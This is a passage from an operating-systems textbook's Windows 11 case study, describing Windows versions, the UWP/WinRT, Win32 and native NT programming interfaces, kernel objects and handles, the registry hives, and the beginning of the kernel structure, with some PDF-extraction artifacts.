‘‘convertible’’ devices. A public beta program called the Windows Insider Program was started early in Windows 10 development cycle to regularly share preview builds of the operating system with ‘‘Windows Insiders.’’ The program was
very successful with several hundred thousand enthusiasts testing and evaluating
weekly builds. This arrangement allowed Windows developers access to end-user
feedback and telemetry which helped improve the product with every 6-month
release.
Windows 10 leveraged virtual machine technology to significantly improve
security. Biometric and multi-factor authentication simplified the user logon
experience and made it safer. Virtualization-based security helped protect sensitive information from even kernel-mode attacks while providing an isolated runtime environment for certain applications. Taking advantage of the latest hardware
features from chip manufacturers (including support for the 64-bit ARM architecture complete with transparent emulation of x86 applications), Windows 10
improved performance and battery life with new devices while keeping its minimum hardware requirements constant and allowed Windows 7 users to upgrade as
official support for the OS ended.

11.1.7 Windows 11
Windows 11 is the most recent version of Windows, publicly made available
on October 5, 2021. It brings numerous usability improvements such as a fresh,
rejuvenated UI, more efficient window management and multitasking capabilities
especially on bigger and multiple monitor configurations. Following the remote
and hybrid work/learning trend, it provides deeper integration with the Teams collaboration software as well as Microsoft 365 cloud productivity suite.
While the user interface updates are the most talked-about features of any new
OS, and most relevant to the typical user, the latest Windows has plenty of
advances under the hood. In keeping up with hardware developments, Windows 11
adds various performance, power, and scalability optimizations to take better
advantage of increased number of processor cores, with support up to 2048 logical
processors and more than 64 processors per socket. Perhaps more importantly,
Windows 11 breaks new ground in application compatibility: emulation of x64
applications is now supported on 64-bit ARM devices and it is even possible to run

880

CASE STUDY 2: WINDOWS 11

CHAP. 11

Android applications. The most significant advance Windows 11 brings, however,
is the much higher security baseline. While many of its security features were present on earlier releases, Windows 11 sets its minimum hardware requirements such
that all of these security protections (such as Secure Boot, Device Guard, Application Guard, and kernel-mode Control Flow Guard) can be used. All of them are
enabled by default. The higher security baseline, along with new security features
such as kernel-mode Hardware Stack Protection, makes Windows 11 the most
secure version of Windows ever.
In the rest of this chapter, we will describe how Windows 11 works, how it is
structured, and what these security features do. Although we will use the generic
name of ‘‘Windows,’’ all subsequent sections in this chapter refer to Windows 11.

11.2 PROGRAMMING WINDOWS
It is now time to start our technical study of Windows. Before getting into the
details of the internal structure, however, we will take a look at the native NT API
for system calls, the Win32 programming subsystem introduced as part of NTbased Windows, and the WinRT programming environment first introduced with
Windows 8.
Figure 11-4 shows the layers of the Windows operating system. Beneath the
GUI layers of Windows are the programming interfaces that applications build on.
As in most operating systems, these consist largely of code libraries (DLLs) to
which programs dynamically link for access to operating system features. Some of
these libraries are client libraries which use RPCs (Remote Procedure Calls) to
communicate with operating system services running in separate processes.
The core of the NT operating system is the NTOS kernel-mode program
(ntoskrnl.exe), which provides the traditional system-call interfaces upon which the
rest of the operating system is built. In Windows, only programmers at Microsoft
write to the native system-call layer. The published user-mode interfaces all belong to operating system personalities that are implemented using subsystems that
run on top of the NTOS layers.
Originally, NT supported three personalities: OS/2, POSIX, and Win32. OS/2
was discarded in Windows XP. Support for POSIX was finally removed in Windows 8.1. Today all Windows applications are written using APIs that are built on
top of the Win32 subsystem, such as the WinRT API used for building Universal
Windows Platform applications or the cross-platform CoreFX API in the .NET
(Core) software framework. Furthermore, through the win32metadata GitHub
project, Microsoft publishes a description of the entire Win32 API surface in a
standard format (called ECMA-335) such that language projections can be built
to allow the API to be called from arbitrary languages like C# and Rust. This
allows applications written in languages other than C/C++ to work on Windows.

SEC. 11.2

881

PROGRAMMING WINDOWS

Modern Windows Apps

Windows Services

Modern app mgr

Modern broker processes

Desktop mgr(explorer)

NT services: smss, lsass,
services, winlogon ...

[.NET: base classes, GC]

WinRT: .NET/C++, WWA/JS
COM
AppContainer

Win32 subsystem process
(csrss.exe)

Process lifetime mgr

Windows Desktop Apps

GUI (shell32, user32, gdi32)
Dynamic libraries (ole, rpc)
Subsystem API (kernel32)

Native NT API, C/C++ run-time (ntdll.dll)

User mode
Kernel mode

NTOS kernel layer (ntoskrnl.exe)

Drivers: devices, file
systems, network

NTOS executive layer
(ntoskrnl.exe)

GUI driver
(Win32k.sys)

Hardware abstraction layer (hal.dll)
Hypervisor (hvix, hvax)

Figure 11-4. The programming layers in Modern Windows.

11.2.1 Universal Windows Platform
The Universal Windows Platform, introduced with Windows 10 based on the
modern application platform in Windows 8, represented the first significant change
to the application model for Windows programs since Win32. The WinRT API as
well as a significant subset of the Win32 API surface is available to UWP applications, allowing them to target multiple device families with the same underlying
code while taking advantage of unique device capabilities via device family-specific extensions. UWP is the only supported platform for apps on the Xbox gaming
console, the HoloLens mixed reality device, and the Surface Hub collaboration device.
WinRT APIs are carefully curated to avoid various ‘‘sharp edges’’ of the Win32 API to provide more consistent security, user privacy and app isolation properties. They have projections into various languages such as C++, C#, and even
JavaScript allowing developer flexibility. In early Windows 10 releases, the subset
of the Win32 API available to UWP apps was too limited. For example, various
threading or virtual memory APIs were out-of-bounds. This created friction for
developers and made it more difficult to port software libraries and frameworks to
support UWP. Over time, more and more Win32 APIs were made available to
UWP applications.
In addition to the API differences, the application model for UWP apps is different from traditional Win32 programs in several ways.

882

CASE STUDY 2: WINDOWS 11

CHAP. 11

First, unlike traditional Win32 processes, the processes running UWP applications have their lifetimes managed by the operating system. When a user switches
away from an application, the system gives it a couple of seconds to save its state
and then ceases to give it further processor resources until the user switches back
to the application. If the system runs low on resources, the operating system may
terminate the application’s processes without the application ever running again.
When the user switches back to the application at some time in the future, it will be
restarted by the operating system. Applications that need to run tasks in the background must specifically arrange to do so using a new set of WinRT APIs. Background activity is carefully managed by the system to improve battery life and prevent interference with the foreground application the user is currently using. These
changes were made to make Windows function better on mobile devices, where
users frequently switch from app to app and back quickly and often.
Second, in the Win32 desktop world, applications are deployed by running an
installer that is part of the application. This scheme leaves clean up in the hands of
the application and frequently results in leftover files or settings when the application is uninstalled, leading to ‘‘winrot.’’ UWP applications come in an MSIX
package which is basically a zip file containing application binaries along with a
manifest that declares the components of the application and how they should integrate with the system. That way, the operating system can install and uninstall the
application cleanly and reliably. Typically, UWP applications are distributed and
deployed via the Microsoft Store, similar to the model on iOS and Android devices.
Finally, when a modern application is running, it always executes in a sandbox
called an AppContainer. Sandboxing process execution is a security technique
for isolating less trusted code so that it cannot freely tamper with the system or
user data. The Windows AppContainer treats each application as a distinct user,
and uses Windows security facilities to keep the application from accessing arbitrary system resources. When an application does need access to a system resource,
there are WinRT APIs that communicate to broker processes which do have
access to more of the system, such as a user’s files.
Despite its many advantages, UWP did not gain widespread traction with
developers. This is primarily because the cost of switching existing apps to UWP
outweighed the benefits of getting access to the WinRT API and being able to run
on multiple Windows device families. Restricted access to the Win32 API and the
restructuring necessary to work with the UWP application model meant that apps
essentially needed to be rewritten.
To remedy these drawbacks and ‘‘bridge the gap’’ between Win32 desktop app
development and UWP, Microsoft is on a path to unify these application models
with the Windows App SDK (Software Development Kit) previously called
Project Reunion. Windows App SDK is a set of open-source libraries on GitHub,
providing a modern, uniform API surface available to all Windows applications. It
allows developers to add new functionality previously only exposed to UWP,

SEC. 11.2

883

PROGRAMMING WINDOWS

without having to rewrite their applications from scratch. Windows App SDK contains the following major components:
1. WinUI, a XAML-based modern UI framework.
2. C++, Rust, C# language projections to expose WinRT API to all apps.
3. MSIX SDK, which allows any application to be packaged and
deployed via MSIX.
We briefly covered some of the programming frameworks that developers can
use to develop applications for Windows. While these applications built on different frameworks rely on different libraries at higher levels, they ultimately depend
on the Win32 subsystem and the native NT API. We will study those shortly.

11.2.2 Windows Subsystems
As shown in Fig. 11-5, NT subsystems are constructed out of four components: a subsystem process, a set of libraries, hooks in CreateProcess, and support
in the kernel. A subsystem process is really just a service. The only special property is that it is started by the smss.exe (session manager) program—the initial
user-mode program started by NT—in response to a request from CreateProcess
in Win32 or the corresponding API in a different subsystem. Although Win32 is
the only remaining subsystem supported, Windows still maintains the subsystem
model, including the csrss.exe Win32 subsystem process.
Program process

Subsystem
libraries

Subsystem run-time library
(CreateProcess hook)

Subsystem process

Native NT API, C/C++ run-time
User-mode
Kernel-mode

Native NT
system services

Local procedure
call (LPC)

Subsystem
kernel support
NTOS Executive

Figure 11-5. The components used to build NT subsystems.

The set of libraries both implements higher-level operating-system functions
specific to the subsystem and also contains the stub routines which communicate

884

CASE STUDY 2: WINDOWS 11

CHAP. 11

between processes using the subsystem (shown on the left) and the subsystem
process itself (shown on the right). Calls to the subsystem process normally take
place using the kernel-mode LPC (Local Procedure Call) facilities, which implement cross-process procedure calls.
The hook in Win32 CreateProcess detects which subsystem each program
requires by looking at the binary image. It then asks smss.exe to start the subsystem process (if it is not already running). The subsystem process then takes over
responsibility for loading the program.
The NT kernel was designed to have a lot of general-purpose facilities that can
be used for writing operating-system-specific subsystems. But there is also special
code that must be added to correctly implement each subsystem. As examples, the
native NtCreateProcess system call implements process duplication in support of
POSIX fork system call, and the kernel implements a particular kind of string table
for Win32 (called atoms) which allows read-only strings to be efficiently shared across processes.
The subsystem processes are native NT programs which use the native system
calls provided by the NT kernel and core services, such as smss.exe and lsass.exe
(local security administration). The native system calls include cross-process facilities to manage virtual addresses, threads, handles, and exceptions in the processes
created to run programs written to use a particular subsystem.

11.2.3 The Native NT Application Programming Interface
Like all other operating systems, Windows has a set of system calls it can perform. In Windows, these are implemented in the NTOS executive layer that runs in
kernel mode. Microsoft has published very few of the details of these native system
calls. They are used internally by lower-level programs that ship as part of the
operating system (mainly services and the subsystems), as well as kernel-mode device drivers. The native NT system calls do not really change very much from
release to release, but Microsoft chose not to make them public so that applications
written for Windows would be based on Win32 and thus more likely to work with
both the MS-DOS-based and NT-based Windows systems, since the Win32 API is
common to both.
Most of the native NT system calls operate on kernel-mode objects of one kind
or another, including files, processes, threads, pipes, semaphores, and so on. Figure 11-6 gives a list of some of the common categories of kernel-mode objects supported by the kernel in Windows. Later, when we discuss the object manager, we
will provide further details on the specific object types.
Sometimes use of the term object regarding the data structures manipulated by
the operating system can be confusing because it is mistaken for object-oriented.
Windows operating system objects do provide data hiding and abstraction, but they
lack some of the most basic properties of object-oriented systems such as inheritance and polymorphism, so Windows is not object-oriented in the technical sense.

SEC. 11.2

PROGRAMMING WINDOWS

Object category

885

Examples

Synchronization

Semaphores, mutexes, events, IPC ports, I/O completion queues

I/O

Files, devices, drivers, timers

Program

Jobs, processes, threads, sections, tokens

Win32 GUI

Desktops, application callbacks
Figure 11-6. Common categories of kernel-mode object types.

In the native NT API, calls are available to create new kernel-mode objects or
access existing ones. Every call creating or opening an object returns a handle to
the caller. A handle in Windows is somewhat analogous to a file descriptor in
UNIX, except that it can be used for more types of objects than just files. The
handle can subsequently be used to perform operations on the object. Handles are
specific to the process that created them. In general, handles cannot be passed
directly to another process and used to refer to the same object. However, under
certain circumstances, it is possible to duplicate a handle into the handle table of
other processes in a protected way, allowing processes to share access to objects—
even if the objects are not accessible in the namespace. The process duplicating
each handle must itself have handles for both the source and target process.
Every object has a security descriptor associated with it, telling in detail who
may and may not perform what kinds of operations on the object based on the
access requested. When handles are duplicated between processes, new access
restrictions can be added that are specific to the duplicated handle. Thus, a process
can duplicate a read-write handle and turn it into a read-only version in the target
process.
Figure 11-7 shows a sampling of the native APIs, all of which use explicit
handles to manipulate kernel-mode objects such as processes, threads, IPC ports,
and sections (which are used to describe memory objects that can be mapped into
address spaces). NtCreateProcess returns a handle to a newly created process
object, representing an executing instance of the program represented by the SectionHandle. DebugPor tHandle is used to communicate with a debugger when giving it control of the process after an exception (e.g., dividing by zero or accessing
invalid memory). ExceptPor tHandle is used to communicate with a subsystem
process when errors occur and are not handled by an attached debugger.
NtCreateThread takes ProcHandle because it can create a thread in any process
for which the calling process has a handle (with sufficient access rights). In a similar vein, NtAllocateVir tualMemory, NtMapViewOfSection, NtReadVir tualMemory,
and NtWriteVirtualMemory allow one process not only to operate on its own
address space, but also to allocate virtual addresses, map sections, and read or
write virtual memory in other processes. NtCreateFile is the native API call for
creating a new file or opening an existing one. NtDuplicateObject is the API call
for duplicating handles from one process to another.

886

CASE STUDY 2: WINDOWS 11

CHAP. 11

NtCreateProcess(&ProcHandle, Access, SectionHandle, DebugPor tHandle, ExceptPor tHandle, ...)
NtCreateThread(&ThreadHandle, ProcHandle, Access, ThreadContext, CreateSuspended, ...)
NtAllocateVir tualMemory(ProcHandle, Addr, Size, Type, Protection, ...)
NtMapViewOfSection(SectHandle, ProcHandle, Addr, Size, Protection, ...)
NtReadVir tualMemory(ProcHandle, Addr, Size, ...)
NtWriteVirtualMemory(ProcHandle, Addr, Size, ...)
NtCreateFile(&FileHandle, FileNameDescriptor, Access, ...)
NtDuplicateObject(srcProcHandle, srcObjHandle, dstProcHandle, dstObjHandle, ...)
Figure 11-7. Examples of native NT API calls that use handles to manipulate
objects across process boundaries.

Kernel-mode objects are, of course, not unique to Windows. UNIX systems
also support a variety of kernel-mode objects, such as files, network sockets, pipes,
devices, processes, and interprocess communication (IPC) facilities, including
shared memory, message ports, semaphores, and I/O devices. In UNIX, there are a
variety of ways of naming and accessing objects, such as file descriptors, process
IDs, and integer IDs for SystemV IPC objects, and i-nodes for devices. The implementation of each class of UNIX objects is specific to the class. Files and sockets
use different facilities than the SystemV IPC mechanisms or processes or devices.
Kernel objects in Windows use a uniform facility based on handles and names
in the NT namespace to reference kernel objects, along with a unified implementation in a centralized object manager. Handles are per-process but, as described above, can be duplicated into another process. The object manager allows
objects to be given names when they are created, and then opened by name to get
handles for the objects.
The object manager uses Unicode (wide characters) to represent names in the
NT namespace. Unlike UNIX, NT does not generally distinguish between upperand lowercase (it is case preserving but case insensitive). The NT namespace is a
hierarchical tree-structured collection of directories, symbolic links, and objects.
The object manager also provides facilities for synchronization, security, and
object lifetime management. Whether the general facilities provided by the object
manager are made available to users of any particular object is up to the executive
components, as they provide the native APIs that manipulate each object type.
It is not only applications that use objects managed by the object manager. The
operating system itself can also create and use objects—and does so heavily. Most
of these objects are created to allow one component of the system to store some
information for a substantial period of time or to pass some data structure to another component, and yet benefit from the naming and lifetime support of the object
manager. For example, when a device is discovered, one or more device objects
are created to represent the device and to logically describe how the device is connected to the rest of the system. To control the device, a device driver is loaded,

SEC. 11.2

PROGRAMMING WINDOWS

887

and a driver object is created holding its properties and providing pointers to the
functions it implements for processing the I/O requests. Within the operating system, the driver is then referred to by using its object. The driver can also be accessed directly by name rather than indirectly through the devices it controls (e.g., to
set parameters governing its operation from user mode).
Unlike UNIX, which places the root of its namespace in the file system, the
root of the NT namespace is maintained in the kernel’s virtual memory. This means
that NT must recreate its top-level namespace every time the system boots. Using
kernel virtual memory allows NT to store information in the namespace without
first having to start the file system running. It also makes it much easier for NT to
add new types of kernel-mode objects to the system because the formats of the file
systems themselves do not have to be modified for each new object type.
A named object can be marked permanent, meaning that it continues to exist
until explicitly deleted or the system reboots, even if no process currently has a
handle for the object. Such objects can even extend the NT namespace by providing parse routines that allow the objects to function somewhat like mount points in
UNIX. File systems and the registry use this facility to mount volumes and hives
(parts of the registry) onto the NT namespace. Accessing the device object for a
volume gives access to the raw volume, but the device object also represents an
implicit mount of the volume into the NT namespace. The individual files on a volume can be accessed by concatenating the volume-relative file name onto the end
of the name of the device object for that volume.
Permanent names are also used to represent synchronization objects and shared
memory, so that they can be shared by processes without being continually recreated as processes stop and start. Device objects and often driver objects are given
permanent names, giving them some of the persistence properties of the special inodes kept in the /dev directory of UNIX.
We will describe many more of the features in the native NT API in the next
section, where we discuss the Win32 APIs that provide wrappers around the NT
system calls.

11.2.4 The Win32 Application Programming Interface
The Win32 function calls are collectively called the Win32 API. These interfaces are publicly disclosed and fully documented. They are implemented as
library procedures that either wrap the native NT system calls used to get the work
done or, in some cases, do the work right in user mode. Though the native NT
APIs are not published, most of the functionality they provide is accessible through
the Win32 API. The existing Win32 API calls do not change with new releases of
Windows to maintain application compatibility, though many new functions are
added to the API.
Figure 11-8 shows various low-level Win32 API calls and the native NT API
calls that they wrap. What is interesting about the figure is how uninteresting the

888

CASE STUDY 2: WINDOWS 11

CHAP. 11

mapping is. Most low-level Win32 functions have native NT equivalents, which is
not surprising as Win32 was designed with NT in mind. In many cases, the Win32
layer must manipulate the Win32 parameters to map them onto NT, for example,
canonicalizing path names and mapping onto the appropriate NT path names,
including special MS-DOS device names (like LPT:). The Win32 APIs for creating processes and threads also must notify the Win32 subsystem process, csrss.exe,
that there are new processes and threads for it to supervise, as we will describe in
Sec. 11.4. It’s worth noting that while the Win32 API is built on the NT API, not
all of the NT API is exposed through Win32.
Win32 call

Native NT API call

CreateProcess

NtCreateProcess

CreateThread

NtCreateThread

SuspendThread

NtSuspendThread

CreateSemaphore

NtCreateSemaphore

ReadFile

NtReadFile

DeleteFile

NtSetInformationFile

CreateFileMapping

NtCreateSection

Vir tualAlloc

NtAllocateVir tualMemory

MapViewOfFile

NtMapViewOfSection

DuplicateHandle

NtDuplicateObject

CloseHandle

NtClose

Figure 11-8. Examples of Win32 API calls and the native NT API calls that they
wrap.

Some Win32 calls take path names, whereas the equivalent NT calls use handles. So the wrapper routines have to open the files, call NT, and then close the
handle at the end. The wrappers also translate the Win32 APIs from ANSI to Unicode. The Win32 functions shown in Fig. 11-8 that use strings as parameters are
actually two APIs, for example, CreateProcessW and CreateProcessA. The
strings passed to the latter API must be translated to Unicode before calling the
underlying NT API, since NT works only with Unicode.
Since few changes are made to the existing Win32 interfaces in each release of
Windows, in theory, the binary programs that ran correctly on any previous release
will continue to run correctly on a new release. In practice, there are often many
compatibility problems with new releases. Windows is so complex that a few
seemingly inconsequential changes can cause application failures. And applications themselves are often to blame, since they frequently make explicit checks for
specific operating system versions or fall victim to their own latent bugs that are
exposed when they run on a new release. Nevertheless, Microsoft makes an effort
in every release to test a wide variety of applications to find incompatibilities and
either correct them or provide application-specific workarounds.

SEC. 11.2

PROGRAMMING WINDOWS

889

Windows supports two special execution environments both called WOW
(Windows-on-Windows). WoW32 is used on 32-bit x86 systems to run 16-bit
Windows 3.x applications by mapping the system calls and parameters between the
16-bit and 32-bit worlds. The last version of Windows to include the WoW32
execution environment was Windows 10. Since Windows 11 requires a 64-bit processor and those processors cannot run 16-bit code, WoW32 is no longer supported.
WoW64, which allows 32-bit applications to run on 64-bit systems, continues to be
supported on Windows 11. In fact, starting with Windows 10, WoW64 is enhanced
to enable running 32-bit x86 applications on arm64 hardware via instruction emulation. Windows 11 further extends emulation capabilities to run 64-bit x64 applications on arm64. Section 11.4.4 describes the WoW64 and emulation infrastructure in more detail.
The Windows API philosophy is very different from the UNIX philosophy. In
the latter, the operating system functions are simple, with few parameters and few
places where there are multiple ways to perform the same operation. Win32 provides very comprehensive interfaces with many parameters, often with three or
four ways of doing the same thing, and mixing together low-level and high-level
functions, like CreateFile and CopyFile.
This means Win32 provides a very rich set of interfaces, but it also introduces
much complexity due to the poor layering of a system that intermixes both highlevel and low-level functions in the same API. For our study of operating systems,
only the low-level functions of the Win32 API that wrap the native NT API are relevant, so those are what we will focus on.
Win32 has calls for creating and managing both processes and threads. There
are also many calls that relate to interprocess communication, such as creating,
destroying, and using mutexes, semaphores, events, communication ports, and
other IPC objects.
Although much of the memory-management system is invisible to programmers, one important feature is visible: namely the ability of a process to map
a file onto a region of its virtual memory. This allows threads running in a process
the ability to read and write parts of the file using pointers without having to explicitly perform read and write operations to transfer data between the disk and memory. With memory-mapped files the memory-management system itself performs
the I/Os as needed (demand paging).
Windows implements memory-mapped files using a combination of three
facilities. First it provides interfaces which allow processes to manage their own
virtual address space, including reserving ranges of addresses for later use. Second, Win32 supports an abstraction called a file mapping, which is used to represent addressable objects like files (a file mapping is called a section in the NT layer
which is a better name because section objects do not have to represent files). Most
often, file mappings are created using a file handle to refer to memory backed by
files, but they can also be created to refer to memory backed by the system pagefile
by using a NULL file handle.

890

CASE STUDY 2: WINDOWS 11

CHAP. 11

The third facility maps views of file mappings into a process’ address space.
Win32 allows only a view to be created for the current process, but the underlying
NT facility is more general, allowing views to be created for any process for which
you have a handle with the appropriate permissions. Separating the creation of a
file mapping from the operation of mapping the file into the address space is a different approach than used in the mmap function in UNIX.
In Windows, the file mappings are kernel-mode objects represented by a handle. Like most handles, file mappings can be duplicated into other processes. Each
of these processes can map the file mapping into its own address space as it sees
fit. This is useful for sharing memory between processes without having to create
files for sharing. At the NT layer, file mappings (sections) can also be made persistent in the NT namespace and accessed by name.
An important area for many programs is file I/O. In the basic Win32 view, a
file is just a linear sequence of bytes. Win32 provides over 70 calls for creating
and destroying files and directories, opening and closing files, reading and writing
them, requesting and setting file attributes, locking ranges of bytes, and many more
fundamental operations on both the organization of the file system and access to
individual files.
There are also various advanced facilities for managing data in files. In addition to the primary data stream, files stored on the NTFS file system can have additional data streams. Files (and even entire volumes) can be encrypted. Files can be
compressed and/or represented as a sparse stream of bytes where missing regions
of data in the middle occupy no storage on disk. File-system volumes can be
organized out of multiple separate disk partitions using different levels of RAID
storage. Modifications to files or directory subtrees can be detected through a notification mechanism or by reading the journal that NTFS maintains for each volume.
Each file-system volume is implicitly mounted in the NT namespace, according to the name given to the volume, so a file \ foo \ bar might be named, for example, \ Device \ HarddiskVolume1 \ foo \ bar. Internal to each NTFS volume, mount
points (called reparse points in Windows) and symbolic links are supported to help
organize the individual volumes.
The low-level I/O model in Windows is fundamentally asynchronous. Once an
I/O operation is begun, the system call can return and allow the thread which initiated the I/O to continue in parallel with the I/O operation. Windows supports cancellation, as well as a number of different mechanisms for threads to synchronize
with I/O operations when they complete. Windows also allows programs to specify
that I/O should be synchronous when a file is opened, and many library functions,
such as the C library and many Win32 calls, specify synchronous I/O for compatibility or to simplify the programming model. In these cases, the executive will
explicitly synchronize with I/O completion before returning to user mode.
Another area for which Win32 provides calls is security. Every thread is associated with a kernel-mode object, called a token, which provides information about

SEC. 11.2

PROGRAMMING WINDOWS

891

the identity and privileges associated with the thread. Every object can have an
ACL (Access Control List) telling in great detail precisely which users may
access it and which operations they may perform on it. This approach provides for
fine-grained security in which specific users can be allowed or denied specific
access to every object. The security model is extensible, allowing applications to
add new security rules, such as limiting the hours access is permitted.
The Win32 namespace is different than the native NT namespace described in
the previous section. Only parts of the NT namespace are visible to Win32 APIs
(though the entire NT namespace can be accessed through a Win32 hack that uses
special prefix strings, like ‘‘ \ \ .’’). In Win32, files are accessed relative to drive letters. The NT directory \ DosDevices contains a set of symbolic links from drive letters to the actual device objects. For example, \ DosDevices \ C: might be a link to
\ Device \ HarddiskVolume1. This directory also contains links for other Win32 devices, such as COM1:, LPT:, and NUL: (for the serial and printer ports and the
all-important null device). \ DosDevices is really a symbolic link to \ ?? which was
chosen for efficiency. Another NT directory, \ BaseNamedObjects, is used to store
miscellaneous named kernel-mode objects accessible through the Win32 API.
These include synchronization objects like semaphores, shared memory, timers,
communication ports, and device names.
In addition to low-level system interfaces we have described, the Win32 API
also supports many calls for GUI operations, including all the calls for managing
the graphical interface of the system. There are calls for creating, destroying, managing, and using windows, menus, tool bars, status bars, scroll bars, dialog boxes,
icons, and many more items that appear on the screen. There are calls for drawing
geometric figures, filling them in, managing the color palettes they use, dealing
with fonts, and placing icons on the screen. In contrast, in Linux, none of this is in
the kernel. Finally, there are calls for dealing with the keyboard, mouse, and other
human-input devices as well as audio, printing, and other output devices.
The GUI operations work directly with the win32k.sys driver using special
interfaces to access these functions in kernel mode from user-mode libraries. Since
these calls do not involve the core system calls in the NTOS executive, we will not
say more about them.

11.2.5 The Windows Registry
The root of the NT namespace is maintained in the kernel. Storage, such as
file-system volumes, is attached to the NT namespace. Since the NT namespace is
constructed afresh every time the system boots, how does the system know about
any specific details of the system configuration? The answer is that Windows attaches a special kind of file system (optimized for small files) to the NT namespace. This file system is called the registry. The registry is organized into separate volumes called hives. Each hive is kept in a separate file (in the directory
C: \ Windows \ system32 \ config \ of the boot volume). When a Windows system

892

CASE STUDY 2: WINDOWS 11

CHAP. 11

boots, a hive named SYSTEM is loaded into memory by the boot program that
loads the kernel and other boot files, such as boot drivers, from the boot volume.
Windows keeps much crucial information in the SYSTEM hive, including information about what drivers to use with what devices, what software to run initially, and many parameters governing the operation of the system. This information is used even by the boot program itself to determine which drivers are boot
drivers, being needed immediately upon boot. Such drivers include those that
understand the file system and disk drivers for the volume containing the operating
system itself.
Other configuration hives are used after the system boots to describe information about the software installed on the system, particular users, and the classes
of user-mode COM (Component Object-Model) objects that are installed on the
system. Login information for local users is kept in the SAM (Security Access
Manager) hive. Information for network users is maintained by the lsass service
in the security hive and coordinated with the network directory servers so that
users can have a common account name and password across an entire network. A
list of the hives used in Windows is shown in Fig. 11-9.
Hive file

Mounted name

Use

SYSTEM

HKLM \SYSTEM

HARDWARE

HKLM \HARDWARE

OS configuration information, used by kernel
In-memory hive recording hardware detected

BCD

HKLM \BCD*

Boot Configuration Database

SAM

HKLM \SAM

Local user account information

SECURITY

HKLM \SECURITY

lsass’ account and other security information

DEFAULT

HKEY USERS \.DEFAULT

Default hive for new users

NTUSER.DAT

HKEY USERS \<user id>

User-specific hive, kept in home directory

SOFTWARE

HKLM \SOFTWARE

Application classes registered by COM

COMPONENTS

HKLM \COMPONENTS

Manifests and dependencies for sys. components

Figure 11-9. The registry hives in Windows. HKLM is a shorthand for
HKEY LOCAL MACHINE.

Prior to the introduction of the registry, configuration information in Windows
was kept in hundreds of .ini (initialization) files spread across the disk. The registry
gathers these files into a central store, which is available early in the process of
booting the system. This is important for implementing Windows plug-and-play
functionality. Unfortunately, the registry has become very seriously disorganized
over time as Windows has evolved. There are poorly defined conventions about
how the configuration information should be arranged, and many applications take
an ad hoc approach, leading to interference between them. Also, even though most
applications do not, by default, run with administrative privileges, they can escalate
to get full privileges and modify system parameters in the registry directly, potentially destabilizing the system. Fixing the registry would break a lot of software.

SEC. 11.2

PROGRAMMING WINDOWS

893

This is one of the problems UWP application model and more specifically its
AppContainer sandbox aims to solve. UWP applications cannot directly access or
modify the registry. Rules are somewhat more relaxed for MSIX packaged applications: access to the registry is allowed, but their registry namespace is virtualized
such that writes to global or per-user locations are redirected to per-user-per-app
locations. This mechanism prevents such applications from potentially destabilizing the system by modifying system settings and eliminates risk of interference
between multiple applications.
The registry is accessible to Win32 applications. There are calls to create and
delete keys, look up values within keys, and more. Some of the more useful ones
are listed in Fig. 11-10.
Win32 API function

Description

RegCreateKeyEx

Create a new registry key

RegDeleteKey

Delete a registry key

RegOpenKeyEx

Open a key to get a handle to it

RegEnumKeyEx

Enumerate the subkeys subordinate to the key of the handle

RegQuer yValueEx

Look up the data for a value within a key

RegSetValueEx

Modifies data for a value within a key

RegFlushKey

Persist any modifications on the given key to disk

Figure 11-10. Some of the Win32 API calls for using the registry

The registry is a cross between a file system and a database, and yet really
unlike either. It’s really a key-value store with hierarchical keys. Entire books have
been written describing the registry (Hipson, 2002; Halsey and Bettany, 2015; and
Ngoie, 2021) and many companies have sprung up to sell special software just to
manage the complexity of the registry.
To explore the registry, Windows has a GUI program called regedit that allows
you to open and explore the directories (called keys) and data items (called values).
Microsoft’s PowerShell scripting language can also be useful for walking through
the keys and values of the registry as if they were directories and files. A more
interesting tool to use is procmon, which is available from Microsoft’s tools’ Website: https://www.microsoft.com/technet/sysinternals. Procmon watches all the registry accesses that take place in the system and is very illuminating. Some programs will access the same key over and over tens of thousands of times.
Registry APIs are some of the most frequently used Win32 APIs in the system.
They need to be fast and reliable. So, the registry implements caching of registry
data in memory for fast access, but also persists data on disk to avoid losing too
many changes even when RegFlushKey is not called. Because registry integrity is
so critical to correct system functioning, the registry uses write-ahead-logging similar to database systems to record modifications sequentially into log files before

894

CASE STUDY 2: WINDOWS 11

CHAP. 11

actually modifying hive files. This approach ensures consistency with minimal
overhead and allows recovery of registry data in the face of system crashes or power outages.

11.3 SYSTEM STRUCTURE
In the previous sections, we examined Windows as seen by the programmer
writing code for user mode. Now we are going to look under the hood to see how
the system is organized internally, what the various components do, and how they
interact with each other and with user programs. This is the part of the system
seen by the programmer implementing low-level user-mode code, like subsystems
and native services, as well as the view of the system provided to device-driver
writers.
Although there are many books on how to use Windows, there are fewer on
how it works inside. One of the best places to look for additional information on
this topic is Microsoft Windows Internals, 7th ed. Part 1 (Yosifovich et al, 2017)
and Microsoft Windows Internals, 7th ed. Part 2. (Allievi et al., 2021).

11.3.1 Operating System Structure
As described earlier, the Windows operating system consists of many layers, as
depicted in Fig. 11-4. In the following sections, we will dig into the lowest levels
of the operating system: those that run in kernel mode. The central layer is the
NTOS kernel itself, which is loaded from ntoskrnl.exe when Windows boots.
NTOS itself consists of two layers, the executive, which containa most of the services, and a smaller layer which is (also) called the kernel and implements the
underlying thread scheduling and synchronization abstractions (a kernel within the
kernel?), as well as implementing trap handlers, interrupts, and other aspects of
how the CPU is managed.
The division of NTOS into kernel and executive is a reflection of NT’s
VAX/VMS roots. The VMS operating system, which was also designed by Cutler,
had four hardware-enforced layers: user, supervisor, executive, and kernel corresponding to the four protection modes provided by the VAX processor architecture.
The Intel CPUs also support four rings of protection, but some of the early target
processors for NT did not, so the kernel and executive layers represent a software-enforced abstraction, and the functions that VMS provides in supervisor
mode, such as printer spooling, are provided by NT as user-mode services.
The kernel-mode layers of NT are shown in Fig. 11-11. The kernel layer of
NTOS is shown above the executive layer because it implements the trap and interrupt mechanisms used to transition from user mode to kernel mode.
The uppermost layer in Fig. 11-11 is the system library (ntdll.dll), which actually runs in user mode. The system library includes a number of support functions

SEC. 11.3

SYSTEM STRUCTURE

895

Figure 11-11. Windows kernel-mode organization.

for the compiler runtime and low-level libraries, similar to what is in libc in UNIX.
ntdll.dll also contains special code entry points used by the kernel to initialize
threads and dispatch exceptions and user-mode asynchronous procedure calls
(described later). Because the system library is so integral to the operation of the
kernel, every user-mode process created by NTOS has ntdll mapped at the same
address (the particular address is randomized in every boot session as a security
measure). When NTOS is initializing the system, it creates a section object to use
when mapping ntdll, and it also records addresses of the ntdll entry points used by
the kernel.
Below the NTOS kernel and executive layers is a layer of software called the
